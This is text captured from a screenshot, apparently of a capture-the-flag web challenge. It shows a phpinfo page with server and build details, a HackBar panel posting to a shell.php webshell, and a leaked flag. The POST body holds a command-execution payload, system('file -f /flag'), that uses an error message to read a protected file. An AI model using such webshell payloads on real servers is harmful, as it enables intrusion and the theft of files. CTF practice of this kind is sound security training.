 SYC{fe1c27b9-f795-49d5-954b-1f59b3ae132d}: cannot open `SYC{fe1c27b9-f795-49d5-954b-1f59b3ae132d}' (No such file or directory)
PHP Version 7.4.3
php
System
Linux dep-b00aa0ad-75e9-4c02-b8da-7f572848c130-55b5f65798-5gttf 5.15.0-117-generic #127-Ubuntu
SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
Build Date
Feb 26 2020 12:10:28
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20190902
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://80-b00aa0ad-75e9-4c02-b8da-7f572848c130.challenge.ctfplus.cn/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=system('file -f /flag');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;